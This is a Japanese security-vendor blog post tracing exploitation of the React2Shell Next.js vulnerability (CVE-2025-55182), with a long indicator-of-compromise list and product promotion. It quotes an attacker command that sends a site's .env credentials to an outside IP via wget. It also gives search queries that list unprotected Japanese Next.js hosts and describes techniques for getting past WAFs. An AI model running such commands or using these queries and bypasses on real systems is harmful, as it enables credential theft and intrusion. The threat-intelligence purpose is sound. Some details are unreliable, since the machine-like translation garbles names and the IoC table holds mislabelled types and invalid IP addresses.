React2Shellタイムライン:WAFをバイパスせよ!エクスプロイトのペイロード分析と日本のデジタルインフラへの影響

- Pipeline Co. Ltd.

- 2025年12月11日

- 読了時間: 17分

著者: レイベン・T・コルテス

ハッピーフライデー!嵐の前の静けさのようで、セキュリティコミュニティは、CVE-2025-66478 に対する実用的な PoC (概念実証) エクスプロイトの詳細が最近公開されたことを受けて、過去 48 時間以内にようやく元の状態に戻りました。これは、Vercel によって作成された、React 上に構築された未公開の Next.js の脆弱性です。美しくインタラクティブなユーザーインターフェイスの作成に重点を置いているため、広く使用されているフロントエンドライブラリは、世界中で 8,200 万を超える Web サイトを獲得し、国家レベルの攻撃者 (中国) が、私たちがspawnsquattingと名付けたい手法を再び使用したことで、一夜にして世界で最も人気のある攻撃対象領域となりました。これは、脅威アクターが、昨年 5 月の Sharepoint CVE-2025-53770 のように、多くのケースで既に確認されている、公開されている N デイ脆弱性を事実上スポーンキリングしているときです。このようなケースでは、セキュリティ研究者や CTF プレーヤーがゼロデイエクスプロイトのウィンドウで役割を果たすハッキングコンテストによって、野生のエクスプロイトが実行されるリスクが高くなります。ここ何時間もテストしていたオタクたちがここにいます。



Censys Dork: host.services.software.product = "nextjs" AND host.location.country="Japan" AND NOT host.services.labels.value="HONEYPOT" AND NOT host.services.labels.value="WAF" AND NOT host.services.labels.value="Firewall"

Zoomeye Dork: vuln.cve="CVE-2025-55182" && app="Next.js" && country="Japan"

Webアプリケーションファイアウォールなし | ウェブアプリケーションファイアウォール |

17, 146 | 1,175 |

結果: 18,293

Shodan Dork: "X-Powered-By" "next.js" 国:JP

結果: 38,471



オーバーリアクト:時系列タイムライン

NVD公開のわずか4日前の11月29日1時57分(UTC) 、Lachlandと協力したSylvieは、3番目のPoC 02-meow-rce-pocの3つの難読化されたハッシュペイロードを公開しました。これは、これから起こることを間接的に示唆する、嵐の前の静けさでした。CWE-502:React Server ComponentsのFlightプロトコルコンポーネントにおける逆シリアル化。これは、難読化されたネストされたペイロードを作成することで実行されます。

SSRF の multipart/form 経由の HTTP POST - (サーバー側) 関数、認証されていないリモート コード実行への逆シリアル化。

注: 心配しないでください。各コンポーネントがどのように機能するかについて、より詳細な説明をします。

2025年12月2日( 12月3日のNVD公開の12時間前) - Cloudflareは、無料および有料のお客様向けに更新されたルールセットをプロアクティブに導入します。保護はレイヤー7で、 CloudflareからプロキシされたHTTPバッファを介した検査で、128KBのサイズ制限が適用されます。このプロアクティブながらも未熟なルールのサイズ制限は、今後の世界的な障害に影響を与えるため、この点にご注意ください。Reactサーバーコンポーネントのデフォルトサイズは1MB以上ですが、これは攻撃者がジャンクデータを事前に投げ込むことでこのリアルタイムHTTP制限検査を回避することに適応しているためです。

2025年12月3日17:00 UTC 、LachlandはNVD(National Vulnerability Database)への公開からわずか1時間後に、公式アドバイザリページreact2shell.comを公開しました。公開から1時間以内に、 BankkRollを皮切りに基本的なスキャナが大量に出現し、その後、Ejpirの研究者が図1に示す3つの異なるペイロードをテストするようになりました。これらは、機能しないHTTPペイロードパラメータ$ACTION_REF_0と$ACTION_0:0です。 サーバー側の関数を返送できませんでした。しかし、Maple が実行したと思われる任意のリモートコード実行、あるいは APT 攻撃が実証されました。

注: PoCはNVD公開の5時間後に公開されました。このPoCはAI Claudeの支援を受けた可能性があります。

2025年12月3日- Ejpirが動作しないPoCとNVDを公開する数時間前、AWS Madpot Honeypotsは、中国系アクターであるEarth LamiaとJackpot Pandaによる実環境のエクスプロイトを即座に検出しました。このイベントのタイムライン分析に基づくと、彼らが最初にEjpirからPoCを悪用した可能性が非常に高いと考えられます。これは、当社の1時間ごとのタイムラインとも一致しています。さらに、AWSは最初の一連のエクスプロイトでリモートコード実行が成功したかどうかについては具体的に言及していません。

注: 中国の脅威グループは武器化/逆転 NVD公開から5~6時間後のEjpir PoC



2025年12月4日21時04分(UTC)台湾CTFプレイヤーのmaple3142は、AWSレポートによって実環境のエクスプロイトがトリガーされてから18時間後に、Gist.githubでCVE-2025-55182のRCEエクスプロイトを公開しました。このエクスプロイトは、11月29日に非公開で公開されたMetaとReactサーバーコンポーネントの影響を受けるベンダーに対するLachlan Davidsonによるものとされていました。このエクスプロイトの構造は同じですが、Lachlandにはthen参照を介してシングルホップとマルチホップのニュアンスが異なる3つのエクスプロイトが含まれています。プロトタイプ汚染then:"$:__ proto__:then"を使用した偽のチャンクサイズインジェクションが

実際の RCE をトリガーする POST リクエスト経由のmultipart/form-data execSync('whoami')

注: これにより、WAFとキャンペーンを回避するための難読化されたペイロードのバリエーションが開発されました。

2025年12月4日2時55分(UTC) 、Maple3142がPoCを公開してからわずか5時間後、セキュリティコミュニティと脅威アクターは、WAF(Webアプリケーションファイアウォール)を回避するための様々な難読化ペイロードのテストを開始しました。s1r1usが特定したある投稿では、coinbase、Spotify、coincdxなどを含む大手企業のサブドメインが脆弱性があると検証されています。PoCを公開すべきではなかったという後悔は珍しくありません。前述のように、SharePointのゼロデイエクスプロイトでも同様の傾向が見られました。

注: この規模でPoCを公開する研究者/CTF参加者には、より厳しい監視が必要です。

2025年12月5日11:05 UTC、 PoCの漏洩から14時間後、 Simon Konohenと共同でDefusedCyberハニーポットから検出された最初の成功した任意のリモートコード実行の1つをようやく観測しました。いくつかの組織のペイロードを相互参照した後、これが上記で示したMaple3142エクスプロイトコードで実証されたペイロードと全く同じであることを確認できました。最初のエクスプロイト波の活動に基づくと、攻撃者は単に.envから機密の認証情報を盗み出し、VTヒットの低い93.123.109.247の悪意のあるアドレスに送信しようとしただけで、これは長期的なスパイ活動や国家攻撃者の活動の特徴です。つまり、特に同じタイプの活動を観察した場合は、パッチを適用しても安全になったとは限らないということです。脅威アクターは、ローテーションされていない有効な認証情報から残した可能性のある永続化活動を利用できるようになります。

注: cat ./.env | wget --post-data="$(cat -)" -O- http[:]//93.123.109.247[:]8000

2025年12月5日12:00 UTC 、攻撃者が機密の認証情報を盗み出す中、日本のユーザーは複数の日本のウェブサイトで内部サーバーエラー500コードを経験し始めました。これは、CloudflareがHTTPバッファ検査を128KBから1MBに変更しようとしたことで、Cloudflare経由でプロキシされたトラフィックから世界中で断続的なエラーが発生していることと重なります。タイムラインのこの時点で、セキュリティコミュニティは既にVercel、Akamai、Cloudflareを含む複数のWAFベンダーに対してさまざまなバイパスをテストしていました。バイパスに成功したレイヤー7ファイアウォールは、1MBのプレーンテキスト制限検査を超えてジャンクデータを読み込むか、ペイロードをUTF16LE文字セットで完全に難読化するという2つの主な難読化手法を使用していました。

注: WAFはHTTPペイロードを検査する方法が限られているため、耐火性はありません。

2025年12月5日17:36 UTC以降、攻撃の大部分は完全に自動化されています。多くの被害者は、Mirai、RondoDox、そして北朝鮮の攻撃者によって現在武器化されているcryptodranerマルウェアキャンペーンなどのボットネットに利用されています。複数の報告から、John Hammondの投稿にあるcryptodranerマルウェアキャンペーンの例を取り上げます。多くのユーザーが、重大な脆弱性にまだ気付いていなかったため、cryptodranerを介して個人的に侵害を受け、テレメトリノードのCPU使用率が過剰になりました。確認されたマルウェアキャンペーンには、マルチステージXMmrig Monero Miner、MeshAgentRAT、DDosボットネットクライアントが含まれます。

これは日本の組織にとって何を意味するのでしょうか?

爆発半径は?その範囲は広大です。1万7千以上の日本の組織が、自社環境に専用のレイヤー7ファイアウォールを導入していないようです。WAF(Webアプリケーションファイアウォール)保護を導入していることが確認されているのはわずか1,175組織ですが、WAFは機能していない可能性さえあります。しかし、この地域に特化すると、デジタルインフラに関しては驚くことではありません。多くの日本の大手組織がインターネット保護にCloudflareを使用していますが、Cloudflareへの依存度が高いことが、重大な単一障害点を生み出しています。つまり、今後、組織は再び障害が発生した場合に備えて、Cloudflareに代わるバックアップとルーティングの代替手段を用意する必要があります。この代替手段のセットアップは、当社のITコンサルティングサービスの一環として支援いたします。さらに、当社のネイティブセキュリティソリューションであるRisksensorとThreatIDRは、このような活動からお客様を保護します。このような事態が再発する前に、すぐに推奨事項をご案内いたします。

日本とアジア太平洋地域への脅威?

その他の脆弱性については、機密性の高い.envファイルを閲覧するためのリモート実行が確認された場合、組織は直ちに認証情報をローテーションする必要があります。CVE-2025-1338などの他のNデイ脆弱性を狙う攻撃者にも注意が必要です。日本/APAC(アジア太平洋地域)の防御側は、Vshell、PeerBlight、EtherRat、Snowlight、PULSEPACKバックドア、そして中国系攻撃グループであるEarth Lamia、Jackpot Panda、DPRK、STAC6451、UNC5174に関連する悪意のあるインフラストラクチャといったマルウェアドロッパーに対する攻撃者の行動と防御を、エクスプロイト後の活動へとシフトさせる必要があります。さらに、最近、Earth Lamiaグループに起因するVshellバックドアに関連するエクスプロイト後の活動が急増していることが確認されており、これについては、以下の実用的な脅威情報に基づいた防御策として取り上げています。

React2 Shellタイムライン分析の結論

React2shellのタイムラインから、いくつかの懸念事項が浮かび上がります。その一つは、AI生成のClaudeツールが、EJpirで5時間未満で確認されたようにPoCエクスプロイトのリバース攻撃の速度を加速させるだけでなく、実際に動作するエクスプロイトコードの追跡において、より多くのノイズを発生させる可能性があることです。また、これらのツールの助けによって、研究者が脆弱性を迅速に発見したり、実際に動作する脆弱性に辿り着いたりすることができた可能性もあります。第二に、研究者やCTF参加者がこのような規模のRCEエクスプロイトを公開した場合、ソーシャルメディアでの監視と注目度の向上が必要です。これは、Sharepoint CVE-2025-53770や、昨年のScreenConnect RMM CVE-2024-1709で既に確認されています。第三に、攻撃者が攻撃を自動化し、WAF(Webアプリケーションファイアウォール)をバイパスするための様々な手法を習得し始めたスピードは、強固な階層化セキュリティを必要とする脅威アクターにとって、防御の弱点を露呈させています。 4つ目に、組織は、通常の営業時間外、特に週末や金曜日に発生する攻撃を明確にカバーするための、確固としたインシデント対応計画とバックアップを整備する必要があります。これらの時間帯は、組織が最も脆弱な時間帯です。最後に、ダウンタイムが最も深刻な場合、Cloudflareのインターネットトラフィックやレイヤー7 WAFに依存している場合は、同様の事態が再発した場合に備えて、代替ルーティングのバックアップを構築することをお勧めします。

自分が脆弱かどうかを知るにはどうすればいいでしょうか?

既に多くのスキャナーや検証スクリプトが存在しますが、ターゲットが脆弱な場合は、ターミナルから同じように細工したHTTP POSTリクエストを使用して、ターミナルから安全に検証することも可能です。これは推奨されませんが、手間をかけずに実行できます。

注: 500 応答ステータスコードを受信すると、ターゲットが脆弱であると検証され、その逆も同様です。

RiskSensorソリューション:リアルタイム識別

リアルタイムの識別をお探しなら、RiskSensor は2025年の受賞歴を誇るソリューションです。あらゆる環境における攻撃対象領域を迅速に検証します。プロアクティブな脅威調査チーム Unit Zero と連携し、React2Shell のタイムライン分析に基づいて組織に情報を提供し、日本およびアジア太平洋地域のお客様をより適切に保護します。

MITRE ATT&CK マッピング

地球ラミア脅威グループのプロフィール

マイターID | 技術 | コンテクスト | リンク |

T1595.001 | アクティブスキャン: IPブロックのスキャン | 大規模なIP範囲をスキャンしてライブホストを識別する | |

T1595.002 | アクティブスキャン:脆弱性スキャン | 既知の脆弱性を調査するシステム | |

T1592 | 被害者ホスト情報を収集する | 対象となるハードウェア、OS、ソフトウェア、パッチに関する詳細の収集 | |

T1583.001 | インフラストラクチャの取得: ドメイン | 運用に使用するためのドメインの登録または購入 | |

T1583.003 | インフラストラクチャの取得: 仮想プライベートサーバー | C2またはステージング用のVPSインスタンスをレンタルまたは侵害する | |

T1587.001 | 開発能力: マルウェア | 悪意のあるペイロードの作成またはカスタマイズ | |

T1190 | 公開アプリケーションを悪用する | インターネットに接続するアプリケーションの脆弱性を悪用する | |

T1078 | 有効なアカウント | 初期アクセスに盗まれた認証情報またはデフォルトの認証情報を使用する | |

T1059.001 | コマンドおよびスクリプトインタープリター: PowerShell | PowerShell 経由でコマンドとスクリプトを実行する | |

T1059.003 | コマンドおよびスクリプトインタープリター: Windows コマンドシェル | cmd.exe 経由でコマンドを実行する | |

T1136.001 | アカウントの作成: ローカルアカウント | 永続化のためのローカルアカウントの作成 | |

T1053.005 | スケジュールされたタスク/ジョブ: スケジュールされたタスク | アクセスを維持するためのスケジュールされたタスクの作成 | |

T1505.003 | サーバーソフトウェアコンポーネント: Web Shell | 侵害されたウェブサーバーにウェブシェルをインストールする | |

T1068 | 権限昇格のための悪用 | 脆弱性を悪用してより高い権限を取得する | |

T1078.003 | 有効なアカウント: ローカルアカウント | 侵害されたローカルアカウントを使用して横方向の移動やエスカレーションを行う | |

T1140 | ファイルまたは情報の難読化解除/デコード | 実行時に難読化されたペイロードをデコードする | |

T1562.001 | 防御を弱める: ツールを無効化または変更する | ウイルス対策、EDR、またはログ記録メカニズムを無効にする | |

T1070.001 | インジケーターの削除: Windows イベント ログをクリアする | アクティビティを隠すためにイベントログを削除する | |

T1036.005 | 偽装: 正当な名前または場所と一致 | 悪意のあるファイルやツールに名前を付けて、正規のものと紛らわしくする | |

T1003.001 | OS 資格情報のダンプ: LSASS メモリ | LSASSプロセスメモリから資格情報をダンプする | |

T1003.002 | OS 資格情報のダンプ: セキュリティ アカウント マネージャー | SAMデータベースからパスワードハッシュを抽出する | |

T1087.001 | アカウントの検出: ローカルアカウント | システム上のローカルユーザーアカウントの列挙 | |

T1087.002 | アカウント検出: ドメインアカウント | ドメインユーザーアカウントの列挙 | |

T1482 | ドメイン信頼検出 | ドメインとフォレストの信頼の検出 | |

T1570 | 横方向のツール転送 | 侵害されたシステム間でツールやペイロードを移動する | |

T1005 | ローカルシステムからのデータ | エンドポイントから機密ファイルを収集する | |

T1105 | イングレスツール転送 | C2経由で追加のツールやペイロードをダウンロードする | |

T1573.001 | 暗号化チャネル:対称暗号 | AESなどのアルゴリズムでC2トラフィックを暗号化する | |

T1571 | 非標準ポート | コマンドアンドコントロールトラフィックに珍しいポートを使用する | |

T1041 | C2チャネル経由の流出 | 盗んだデータを既存のC2チャネル経由で送り返す |

KQL検出ルール

React2Shell 検出ルールは、機密性の高い .env ファイルと IoC を表示するための RCE の試みのみを検出します。

インジケーターとC2ドメイン

CVE-2025-55182のタイムリーな悪用に関連する収集された指標の包括的なリスト

インジケータ | タイプ | 注記 |

159.75.183.3 | IPV4 | アースラミア Vshell CnC |

32d28202fe3339e36dc5bba498e8ab1c0fff94a3f88a6466c09d9c696eb914fc | SAH256 | アースラミアVシェル |

9f7c4faf86b1680d9a6f43e2f28443e1abba19fb14f0ca223235beb90eaab9cd | SAH256 | アースラミア |

653c3318dc1b0bafa3a5549d5222ee24e62f5f36a30319ba85e03332f03051bf | SHA256 | アースラミア |

444837ab41577a1aa7a1c83a150b5e1077db949defec2eb2f7dc79ee4ee1dd71 | SHA256 | アースラミア |

45.157.233.80 | IPV4 | クライオトマイナー |

3baa4c72dfe055193191dbffe5211298beaac2bde9b770c4f4e0fdcf897f2da6 | SHA256 | アースラミアVシェル |

3.1.83.60 | IPV4 | アースラミアVシェル |

894bde348e881b4e89887f1c55cfb21f13e47d7819d2e207ab60712175b66c29 | SHA256 | Cryptodraner マルウェア |

2530ebc8e77c784ffe628b3588739ff096a2af4437656144983d1ba04b11538f | SHA256 | Cryptodraner マルウェア |

9007bb4a6b8cdeff55224dbbd4b1516669f0737e5ff4590cd4c5aa9cc5b464ed | SHA256 | エージェント |

bb6a05f3bcc5a7bbf5bdf6e5d555c3d51008dcc16f77c48409cad03a06576407 | SHA256 | Agtisx.exe |

8067c9bf0ca1a67352fc7b8c9cc99fed8d9f3f57246712a6cd692edc4b66d323 | SHA256 | みらい |

176.117.107.154 | IPV4 | 暗号 |

193.34.213.150 | IPV4 | みらい |

23.132.164.54 | IPV4 | 暗号通貨マイナー |

176.65.148.246 | IPV4 | クリプトマインダー |

23.228.188.126 | IPV4 | みらい |

fb82f971bd0cc752c65bb5fbe2300c77c85e48b8e4742692539e410841971610 | SHA256 | みらい |

176.65.148.246 | SHA256 | みらい |

93.123.109.247 | IPV4 | CVE-2025-55182 |

04aa866bc74fad3811d07e4f260bc7c2248bfc433d4f2f0f340a0c21a879edac | SHA256 | Mirai シェルスクリプト |

0a85c52582b87383dc226c9b401374e80424d05a3ade681227398d382bfacd1c | SHA256 | Mirai シェルスクリプト |

24015789fa841ad8c1818b296d3219a15005ce7695a0d819b8be5ea531ee06e5 | SAH256 | Mirai シェルスクリプト |

43d64a7221f45908bbe400229966cebdc5a9e762391edcc23f68ddc623477c3b | SHA256 | Mirai シェルスクリプト |

451a75780c8ddf51a4dcb94b360dff5fc754ac51aea246a703c0584be9098079 | SHA256 | Mirai シェルスクリプト |

7154d5925302249e61646b00cb18476338977d1d54c095b9298deb378349df90 | SHA256 | Mirai シェルスクリプト |

7f02bf55246aa3478146f8220cf45ca40fba6845c21c833856b76a8b1e4619a4 | SHA256 | Mirai シェルスクリプト |

86f999565282db9794bb1ca355c68ea7db0e4e7c8b16262bbf2b98d89cdc5439 | SHA256 | Mirai シェルスクリプト |

9eee11a8b8e350e7b346951835e171778b7befc61f0ecab0f2945f1ee64b255b | SHA256 | Mirai シェルスクリプト |

be4ef749ce36a434abee6fb7cf867ddfc27a7b4bba5bc861110876f602f26de5 | SHA256 | Mirai シェルスクリプト |

ac4d516e5645ff1edf3c1c8bd27544a4b5816582b368131be78fd97de64fd797 | SHA256 | Mirai シェルスクリプト |

c67d4803ab8d7c97a0753fc4e4a94f9df6523147cc529da3ed7e29efec0549d3 | SHA256 | Mirai シェルスクリプト |

e94d93f01e04c177cd3a4702a1ffd972cea4d446b6ddec08a6994a767c9c6bf4 | SHA256 | Mirai シェルスクリプト |

fc8d391c9a81d3621ffd52a94be95406fe642107f3a6be1300d1c1354d53c341 | SHA256 | Mirai シェルスクリプト |

31.56.27.97 | IPV4 | クリプトドレイナー |

41.231.37.153 | IPV4 | みらい |

51.91.77.94 | IPV4 | みらい |

ax29g9q123.anondns.net | ドメイン | みらい |

dockerdupdate.anondns.net | ドメイン | みらい |

ドメイン | みらい | |

gfxnick.emerald.usbx.me | ドメイン | みらい |

192.142.147.209 | IPV4 | みらい |

95.214.52.170 | IPV4 | みらい |

45.157.233.80 | IPV4 | みらい |

108.171.195.163 | IPV4 | CVE-2025-55182 |

113.161.34.240 | IPV4 | CVE-2025-55182 |

116.208.93.64 | IPV4 | CVE-2025-55182 |

119.110.207.48 | IPV4 | CVE-2025-55182 |

123.30.5.226 | IPV4 | CVE-2025-55182 |

123.253.111.41 | IPV4 | CVE-2025-55182 |

129.148.46.228 | IPV4 | CVE-2025-55182 |

143.198.145.163 | IPV4 | CVE-2025-55182 |

146.88.129.138 | IPV4 | CVE-2025-55182 |

149.34.253.147 | IPV4 | CVE-2025-55182 |

149.88.23.79 | IPV4 | CVE-2025-55182 |

154.214.100.130 | IPV4 | CVE-2025-55182 |

154.90.51.121 | IPV4 | CVE-2025-55182 |

157.180.62.92 | IPV4 | CVE-2025-55182 |

172.184.211.80 | IPV4 | CVE-2025-55182 |

172.245.59.249 | IPV4 | CVE-2025-55182 |

185.220.238.191 | IPV4 | CVE-2025-55182 |

185.237.166.132 | IPV4 | CVE-2025-55182 |

192.210.241.12 | IPV4 | CVE-2025-55182 |

192.42.116.211 | IPV4 | CVE-2025-55182 |

195.184.76.42 | IPV4 | CVE-2025-55182 |

198.12.111.122 | IPV4 | CVE-2025-55182 |

202.59.10.135 | IPV4 | CVE-2025-55182 |

205.198.85.23 | IPV4 | CVE-2025-55182 |

212.104.215.139 | IPV4 | CVE-2025-55182 |

216.144.235.201 | IPV4 | CVE-2025-55182 |

216.45.58.177 | IPV4 | CVE-2025-55182 |

23.225.6.26 | IPV4 | CVE-2025-55182 |

27.74.251.56 | IPV4 | CVE-2025-55182 |

38.54.85.208 | IPV4 | CVE-2025-55182 |

43.247.134.215 | IPV4 | CVE-2025-55182 |

45.127.35.199 | IPV4 | CVE-2025-55182 |

45.129.231.10 | IPV4 | CVE-2025-55182 |

45.141.215.61 | IPV4 | CVE-2025-55182 |

45.84.107.54 | IPV4 | CVE-2025-55182 |

46.62.230.188 | IPV4 | CVE-2025-55182 |

47.77.204.208 | IPV4 | CVE-2025-55182 |

47.88.21.119 | IPV4 | CVE-2025-55182 |

8.138.24.55 | IPV4 | CVE-2025-55182 |

84.11.167.3 | IPV4 | CVE-2025-55182 |

85.237.206.157 | IPV4 | CVE-2025-55182 |

89.150.48.74 | IPV4 | CVE-2025-55182 |

91.210.107.156 | IPV4 | CVE-2025-55182 |

91.212.166.110 | IPV4 | CVE-2025-55182 |

95.214.52.170 | IPV4 | CVE-2025-55182 |

37.114.37.82 | IPV4 | クリプトドレイナー |

37.114.37.94 | IPV4 | クリプトドレイナー |

23.235.188.3 | IPV4 | PowerShellアクティビティ |

193.143.1.153 | IPV4 | コバルトストライク |

45.77.33.136 | IPV4 | ジャックポットパンダ |

206.237.3.150 | IPV4 | アースラミア |

183.6.80.214 | IPV4 | 中国とのつながり |

143.198.92.82 | IPV4 | アースラミア |

15724b46a96a71d1a50fa55800f13fb0a06b2c813e5205ac984056bf67dff85b | IPV4 | アースラミアVシェル |

ドメイン | アースラミア | |

d3hg0xriyu9bjh.cloudfront[.]net | ドメイン | アースラミア |

dxzdq7un7c7hs.cloudfront[.]net | ドメイン | アースラミア |

103.30.76.206 | IPV4 | アースラミア スノーライト / Vシェル |

bc647e05eea89ea9b5ec3ce728e3c039dd2abd17441e7c39cf130f292edd6efc | SHA256 | Earth Lamia PULSEPACK プラグイン |

7df588daaa053890cebfc0ac09b3c6b64bac4523719bc88323af6cc7e64377ed | SHA256 | アースラミア パルスパック ウェブソケット |

f6ebd2d15f2ae5d0e319ca48d58716db7af1cc1e6200ace1752aad8f446fcef8 | SHA256 | アースラミア パルスパック ウェブソケット |

206.206.78.33 | IPV4 | アースラミアVシェル |

95682e021447f2a283e03d8d049f3f22e1f83da30dc55c5194f9c655c806decd | SHA256 | アースラミアVシェル |

a0d18728aa159537e436ef0ffcfe272e4a8fc369980c696b2bbf41fc1390b301 | SHA256 | アースラミアVシェル |

52adc6234efa29d74addd083703c90c5198c37703733153d3dc9f0b8fb7a16c0 | SHA256 | アースラミアVシェル |

42.192.60.49 | IPV4 | Vシェル |

ca51db1adeda7303a3aee3feef411e1373d0d26c6b3e14a7a81cd011c855f | SHA256 | PULSEPACKバックドアの可能性 |

40569370f60f3ca9748724c58f92069e36c33313283cf95496ac587b5e561199 | SHA256 | アースラミアVシェル |

cfe5c46e00babe4c91135cb2ec89852b764b1c255f3c6a220bf90f35aac3dff8 | SHA256 | アースラミアVシェル |

007e5c38bbd52a9f65474fef45ba69c21d6b76c0598fbc6d0aae9fe8daa548b1 | SHA256 | Xmrig FUD |

b67221d6057a2a08bd19cdebf22e6d5557a8794463413e6fc128c7ec15a41415 | SHA256 | クリプトドレイナー |

106.15.124.100:6666 | IPV4 | 中国知的財産 |

38.246.244.223:12233 | IPV4 | 中国知的財産 |

171.252.32.135:7700 | IPV4 | ベトナム知的財産 |

38.246.244.223:12233 | IIPV4 | 鉱夫 |

65.49.236.227:6666 | IPV4 | 日本知的財産 |

8.155.144.158:8892 | IPV4 | 中国知的財産 |

66.154.106.246:8088 | IPV4 | 鉱夫 |

ドメイン | 鉱夫 | |

e1aca24e6475a1d9f53784c6be4798b738100d44935eb4dfb1801e7f1446658d | SHA256 | DLL FUD |

9ba6aad7060fcb380ec7f44e6930580ee146fbc579090665f26e204d57bc0585 | SHA256 | ウイルス[.]sh |

0890d2e6a0ea8601666369f4c63978c7cc7198cd06aec728c0496751eb1ef046 | SHA256 | シェル |

128.199.194.97:9001 | IPV4 | .shスクリプトを実行する |

ae4991476ed082920e674457f4eceb71367265f4d2150b89214abceb9ebf2407 | SHA256 | setup2[.]sh シェル |

clearskyspark[.]トップ | ドメイン | ステージングドメイン |

05277a3a9674f4c687beac129a1eaa41903b305d576e1a469cc62637701e878e | SHA256 | シェル |

c55836f1df7c053cb389886602ab25a8001f23ded87109939507c6f90d69c6eb | sha256 | setup2[.]sh シェル |

deepcloudspark[.]トップ | ドメイン | ステージングドメイン |

greenhillmatrix[.]トップ | ドメイン | ステージングドメイン |

サイレントマウントコード[.]トップ | ドメイン | ステージングドメイン |

154.89.152.247 | IPV4 | ステージングアドレス |

154.89.152.168 | IPV4 | ステージングアドレス |

154.89.152.151 | IPV4 | ステージングアドレス |

154.89.152.170 | IPV4 | ステージングアドレス |

43.152.234.213 | IPV4 | アースラミアVシェル |

43.152.234.213 | IPV4 | Vシェル |

91cca9db00070f0ae92ae8bc14306b10fbd54e1bd5fe785c0e62cfecd92afa1f | SHA256 | アースラミアVシェル |

bba76eed1d4c13006e7ab47757ea400ff01134403c6bfd70d0d136e3ff5cabb8 | SHA256 | アースラミアVシェル |

107.175.76.208 | IPV4 | Vshell Vshell FUD |

17271fce020d63450a5d4dd17dd3186c53fa22704e6973ef7d51da5505a0f468 | SHA256 | Vshell バックドア |

6b14a1aae8339262628e56f02c1f11963d90760c339631d733fe449d536c302c | SHA256 | Vシェル |

115.42.60.57 | IPV4 | Vshell バックドア |

17acdef55bdc663b66840c2d8b18c0f052fab9f307e2f7889e5e2296ce807691 | SHA256 | Vshell バックドア |

bae364eb1473d616facdb82443d83af1bd832cd2bd29553ed1f4c44dfb1cf5ad | SHA256 | Vshell バックドア |

abcfac672ce387984197f68bb8d99c5963ca15763034ec7d37e82ff8275f58d0 | SHA256 | 鉱夫 |

192.24.123.68 | IPV4 | 北朝鮮 |

22f96d61cf118efabc7c5bf3384734fad2f6ead4 | SHA1 | 北朝鮮 |

e941a9b283006f5163ee6b01c1f23aa5951c4c8d | SHA1 | 北朝鮮 |

787e2c94e6d9ce5ec01f5cbe9ee2518431eca8523155526d6dc85934c9c5787c | SHA256 | 鉱夫 |

185.221.154.208 | IPV4 | キンシング |

185.154.533.140 | IPV4 | キンシング |

31.184.240.34 | IPV4 | キンシング |

6fc94d8aecc538b1d099a429fb68ac20d7b6ae8b3c7795ae72dd2b7107690b8f | SHA256 | キンシング |

65b1c2f9aacc2f3fabc6994b0e8bc0c4023090577d9545bf5371003d3810a81b | SHA256 | キンシング |

78.153.140 | IPV4 | キンシング |

7e0a0c48ee0f65c72a252335f6dcd435dbd448fc0414b295f635372e1c5a9171 | SHA256 | キンシング |

223.5.5.5 | IPV4 | 中国知的財産 |

7e0a0c48ee0f65c72a252335f6dcd435dbd448fc0414b295f635372e1c5a9171 | SHA256 | みらい |

